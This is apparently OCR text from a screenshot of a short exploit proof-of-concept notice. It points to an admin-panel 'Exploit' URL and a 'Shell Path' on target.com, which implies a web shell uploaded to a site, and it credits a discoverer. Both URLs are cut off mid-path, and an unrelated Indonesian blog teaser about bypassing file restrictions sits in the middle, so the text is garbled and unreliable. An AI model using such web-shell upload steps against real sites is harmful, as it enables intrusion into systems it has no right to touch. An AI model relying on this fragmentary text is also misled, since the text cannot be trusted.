
######################
# [+] Poc :
######################
# [!] Exploit : http://target.com/admin/pi
Baca juga —
Cara Bypass File Restrict
# [!] Shell Path : http://target.com/adm
######################
# Discovered by : xBADGIRL21